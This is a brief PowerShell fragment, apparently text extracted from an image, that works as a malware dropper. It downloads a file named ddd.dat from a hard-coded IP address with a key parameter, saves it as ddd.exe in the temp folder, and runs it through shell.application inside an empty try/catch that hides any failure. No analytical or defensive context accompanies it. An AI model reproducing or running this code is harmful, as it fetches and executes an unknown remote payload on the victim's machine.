 New-Item $path5 -type file
$status += 'AIO|'
try{
$ddfile = "$env:temp\\ddd.exe"
$url = 'http://27.102.130.126/ddd.dat?allVVV5' + $key
(New-Object System.Net.WebClient).DownloadFile($url,"$ddfile")
$exec = New-Object -com shell.application
$exec.shellexecute($ddfile)
}catch{}